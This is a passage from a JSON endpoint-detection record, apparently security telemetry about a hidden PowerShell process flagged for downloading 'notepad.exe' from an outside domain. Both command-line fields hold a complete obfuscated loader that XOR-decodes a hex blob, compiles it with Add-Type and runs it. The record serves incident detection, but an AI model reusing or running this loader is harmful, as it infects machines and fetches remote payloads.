5a4711484e174041500f1244420b5d524059715d4f08070b5a5e5c0f014a73564d271a0850564b3114105c1b7c0f030d465c570c100a401d6a1110075d5255271a0850564b4f3414445f500214105d5c57251410551a1243293845055a5343005611120f410600060d025d4601510950410701051b484e0805020f58404a705c4e0f190b55577f0819011c5d0d03415100501143440005030d51415704000d04400505010c05415401030904440605030c50405401040904445d04510c52400501520951400604040c59440701040904455504020d55405601570d07445405500c50574d1845010546511d0869131a0751404a3201054647700f130b14455f051602570e5704024464415602101747604d0007107d5d5f0e5d120c570a545c5f644156021017471d6a151416401b4f0711075250105a070140464b0f55540f4e491417085d5019120105405a5a410610465a5706550a00510d5441071c404d131c0a531348044257010a0b480e174041500f124458050154165309114c0541570d521b5a0610465a57065516000b0a58425967474b081b031a765411011d0f5556135d0d5a47190848540f5a05101053070600535b28515d5e151d5f5d1804535c1f564a4d04550c03060e031459775c57171016401d6d0e371d405611101053070600535b3741514a15070d5a54110859561d1f08575c5f460701524c531f0e11021d05461a11094251035158412b445805015416536f1b504e474d1416190d435c01500e4f39015a544d09284d0f4e4b040111465d1913415c070a0e5a0819';\r\n$a89832 = n4b454c($a8983);\r\nAdd-Type -TypeDefinition $a89832;\r\n[uf3c5b]::y967fe();\r\n\r\n\r\n"],
"decodedCommandLines":[],
"detectionValues":["http://visiontecnologica.cl/notepad.exe"],
"detectionValueTypes":["DVT_DOMAIN"],
"fileHash":"f393d7b531cd44ce418647fe95715adc3e3c61d2",
"scriptDetectionTypes":["SDT_PS_INVOKE_EXPRESSION_AFTER_DOWNLOAD_STRING"],
"descriptions":["PowerShell used to execute suspicious 'download' commands"],
"hasAnyScanEvent":false,
"activeProcessesCount":0,
"totalProcessesCount":1,
"processes": [
{
"guid":"-371122089.-678811392599790505",
"elementDisplayName":"powershell.exe",
"pid":1828,
"ownerMachine":"a07-b12",
"calculatedUser":"a07-b12\\admin",
"commandLine":"powershell -WindowStyle Hidden \r\nfunction n4b454c {\r\nparam($u16a2ef)\r\n$j9b8c87 = 'ud439a';$r218c82 = '';\r\nfor ($i = 0; $i -lt $u16a2ef.length; $i+=2) {\r\n$p2f6895 = [convert]::ToByte($u16a2ef.Substring($i, 2), 16);\r\n$r218c82 += [char]($p2f6895 -bxor $j9b8c87[($i / 2) % $j9b8c87.length]);\r\n}\r\nreturn $r218c82;\r\n}\r\n$a8983 = '00175d5d5e41261d47475c0c4e11475a570655374d404d04184a664657151c09511d700f0101465c49321016425a5a04065f4140500f1244674a4a1510091a775000120a5b404d0816170f464a081b03146040120101591d702e4e11475a570655374d404d04184a7a564d5a786e44465b0d1c0714505500061714465f5216515648622519087d5e490e07101c115204070a515f0a535748715d4d130c345b5a5715484673564d31070b57725d05070147401b48284444465b0d1c0714404d00010d57135c190101465d19281b1064474b411d5301045b005d2d5a476915074458050154165318404d131c0a531348551406031a023a3108587a54111a16401b1b0a10165a565552474618137c0f01164d6356081b10140e1943390b555775081716554140435c3914434c03190d57134a1514105d5019040d10514157413c0a40634d135516000b0a58424c47474b081b031456015442051d08622519087d5e490e07101c115204070a515f0a53574814765715071d645c500f0159166550130111555f69131a1051504d435c3914434c03190d57134a1514105d5019040d1051415741170b5b5f1917135656510f005d2d5a476915074443005a581648617a57152510461353054301031f19141c0a40134b57445d025715411a1140134c081b1014585d55445d031a023a3108587a54111a16401b1b2a10165a565552474a505f55435944715d4d130c345b5a571548466647552c1a12517e5c0c1a164d1115412601407f58120121464156134802555f4a045c3914404d00010d57135c190101465d19171a0d501341501757050011281b1064474b41195051055a4d3c0a40634d13551e570b01054352185a5715550e00570e575c5f44465b0d1c0714404d00010d5713500f01444d0a0f5613011c1a42281b1064474b411455020a0e00555914410d59465d031b5755175001075a49575500030055425155020e5140550d0301435c4d0f5a5f491455020a0e0048597d5d4d3101161a695c131a4d4f5456151a4455070d05405f497a5715251046134c564251510e515640535652110044520d04584d1b5056070c55164c16000d514c5003065857145406020d51145302070f5413540302095043461d1a0208134c41040e541059097a57152510461d6304070b1d485e0e010b14520d5511510f4e6c281b1064474b41190602515a50484c617a57152510461a0c5a000d5a47190c405656575b5c455f5d551140030206515b57144c41040e54104858510f0316551803415545485b464d41185106515d035c4d4f5456151a4455070d05405f49714015103f69135b5544505002041a451c070215510d02521f09194c544908700f013440411914445d5551042c1416475b580d5b25585f56023d23585c5b00194c071a022c1416475b580d5b275b434049175005075d5059541846085814061800105a0d55560008525d0a514419281b1064474b49005303065c4f210b7d5d4d57414c1d18091945540551104d00550d525b4d464d0f520d5511510e136e041727585a5c0f0144580208574c51095d5c16553351517a0d1c015a4711484e174041500f1244420b5d524059715d4f08070b5a5e5c0f014a73564d271a0850564b3114105c1b7c0f030d465c570c100a401d6a1110075d5255271a0850564b4f3414445f500214105d5c57251410551a1243293845055a5343005611120f410600060d025d4601510950410701051b484e0805020f58404a705c4e0f190b55577f0819011c5d0d03415100501143440005030d51415704000d04400505010c05415401030904440605030c50405401040904445d04510c52400501520951400604040c59440701040904455504020d55405601570d07445405500c50574d1845010546511d0869131a0751404a3201054647700f130b14455f051602570e5704024464415602101747604d0007107d5d5f0e5d120c570a545c5f644156021017471d6a151416401b4f0711075250105a070140464b0f55540f4e491417085d5019120105405a5a410610465a5706550a00510d5441071c404d131c0a531348044257010a0b480e174041500f124458050154165309114c0541570d521b5a0610465a57065516000b0a58425967474b081b031a765411011d0f5556135d0d5a47190848540f5a05101053070600535b28515d5e151d5f5d1804535c1f564a4d04550c03060e031459775c57171016401d6d0e371d405611101053070600535b3741514a15070d5a54110859561d1f08575c5f460701524c531f0e11021d05461a11094251035158412b445805015416536f1b504e474d1416190d435c01500e4f39015a544d09284d0f4e4b040111465d1913415c070a0e5a0819';\r\n$a89832 = n4b454c($a8983);\r\nAdd-Type -TypeDefinition $a89832;\r\n[uf3c5b]::y967fe();\r\n\r\n\r\n","creationTime":1568644970200,
"endTime":1568644983361
}
],
"files":[],
"edr":false,
"escalated":false
}